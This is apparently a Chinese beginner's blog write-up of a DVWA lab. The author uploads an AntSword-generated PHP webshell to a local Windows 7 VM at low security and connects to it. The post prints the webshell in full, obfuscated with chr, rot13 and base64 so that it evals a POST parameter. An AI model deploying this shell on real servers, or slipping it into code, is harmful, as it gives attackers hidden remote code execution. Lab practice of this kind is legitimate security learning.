前言

前段时间摸鱼的时候看到一篇有关蚁剑的文章感觉挺有意思的,趁着摸鱼时间拿蚁剑实验一下。

(第一次写有点简陋,大家有什么好的建议或者有什么问题可以评论私信我😘)

环境:

祖传靶机:win7虚拟机 IP:192.168.117.128 (DVWA)

物理机:win 10 (工具蚁剑)

步骤:

开始我们现在靶机里把网站环境搭起来,两台主机之间互ping一下网络是否连通,接下来就是使用我们的物理机去访问靶机网站(域名:http://192.168.117.128/login.php)。一顿操作猛如虎结果我把密码忘了;先帝创业未半,而中道崩殂😭



还好最后找回了密码,访问成功后把靶机难度调到LOW最低(low状态下基本没有什么代码限制)。

靶机漏洞难度调整完后,上传shell脚本(shell脚本百度上有很多,我这边是用蚁剑里自动生成shell的脚本)

<?php $qdjZ=create_function(chr(0x1cf-0x1ab).str_rot13('f').chr(0x15009/0x307).chr(228-119).str_rot13('r'),base64_decode('ZQ==').chr(104076/882).str_rot13('n').chr(651-543).chr(01545-01475).base64_decode('JA==').chr(90045/783).chr(0xca0e/0x1d2).str_rot13('z').chr(810-709).str_rot13(')').chr(29028/492));$qdjZ(base64_decode('Njc5M'.'jMzO0'.'BldkF'.'sKCRf'.''.base64_decode('VQ==').base64_decode('RQ==').str_rot13('9').chr(0xbe50/0x244).chr(390-304).''.''.str_rot13('S').chr(0157503/0761).str_rot13('k').base64_decode('TQ==').chr(01077-0725).''.'NdKTs'.'yMDM3'.'Njk5O'.'w=='.''));?>





显示上传成功,文件路径为 hackable/uploads/6.php



文件上传成功后,打开蚁剑连接上传的shell文件,显示连接成功(德芙纵享丝滑)

PS:在实验的过程中遇到了关于蚁剑连接显示空连接的可以去看一下这位博主 的贴子,写的还是很详细的

复现assert和eval成功连接或失败连接蚁剑的原因_miracle-boy的博客-CSDN博客_蚁剑返回数据为空

版权归原作者 今晚吃什么% 所有, 如有侵权,请联系我们删除。